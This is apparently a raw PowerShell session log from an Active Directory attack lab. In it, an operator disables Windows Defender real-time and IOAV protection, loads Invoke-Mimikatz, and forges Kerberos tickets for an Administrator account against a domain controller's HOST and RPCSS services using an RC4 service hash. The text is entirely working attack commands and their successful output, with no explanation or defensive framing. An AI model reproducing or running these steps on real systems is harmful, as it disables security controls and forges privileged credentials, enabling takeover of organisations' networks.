 PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
PS C:\Windows\system32> Set-MpPreference -DisableIOAVProtection $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
PS C:\Windows\system32> cd \ad\tools
PS C:\ad\tools> . .\Invoke-Mimikatz.ps1
PS C:\ad\tools> Invoke-Mimikatz -Command '"kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:731a06658bc10b59d
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:731a06658bc10b59d71f5176e93e5710 /use
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 731a06658bc10b59d71f5176e93e5710 - rc4_hmac_nt
Service : HOST
Target : dcorp-dc.dollarcorp.moneycorp.local
Lifetime : 11/12/2020 9:22:35 PM ; 11/10/2030 9:22:35 PM ; 11/10/2030 9:22:35 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
PS C:\ad\tools> Invoke-Mimikatz -Command '"kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:RPCSS /rc4:731a06658bc10b59
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:RPCSS /rc4:731a06658bc10b59d71f5176e93e5710 /us
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 731a06658bc10b59d71f5176e93e5710 - rc4_hmac_nt
Service : RPCSS
Target : dcorp-dc.dollarcorp.moneycorp.local
Lifetime : 11/12/2020 9:23:01 PM ; 11/10/2030 9:23:01 PM ; 11/10/2030 9:23:01 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session